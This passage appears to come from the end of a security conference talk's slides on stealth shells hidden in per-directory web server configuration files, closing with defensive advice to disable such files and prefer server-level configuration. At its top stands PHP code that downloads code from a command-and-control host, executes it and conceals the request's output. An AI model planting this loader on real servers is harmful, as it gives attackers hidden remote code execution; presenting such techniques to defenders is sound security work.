$c=@file_get_contents('http://cnchost/code.txt');
$x=create_function('',$c); $x();
function go() {
ignore_user_abort(true);session_write_close(); $c = ob_get_contents(); ob_clean(); echo substr($c, 0, strlen($c)-1);header("Content-Encoding: none");
header("Content-Length: ".ob_get_length());header("Connection: close");ob_end_flush();flush(); ob_start();
} ?>
">
</Code>
</IfModule>
#<?php ob_clean();exit();?>

Slide 67
DEMO
New and improved stealth shell, passive code execution

Slide 68
Audience participation
Go to
http://nazdrowie.justanotherhacker.com
Put something funny in the querystring?joke=funny
Put your name/twitter for a chance to win a “price”

Slide 69
Conclusion
F

Slide 70
Disable if possible
Use server configuration over per directory files
Don’t forget about frameworks/language files

Slide 71
Dying breed?
Fewer webservers support run time config
Elastic vs shared hosting
Increasing use of containers

Slide 72
Thanks! Dziękuję!
Any questions?

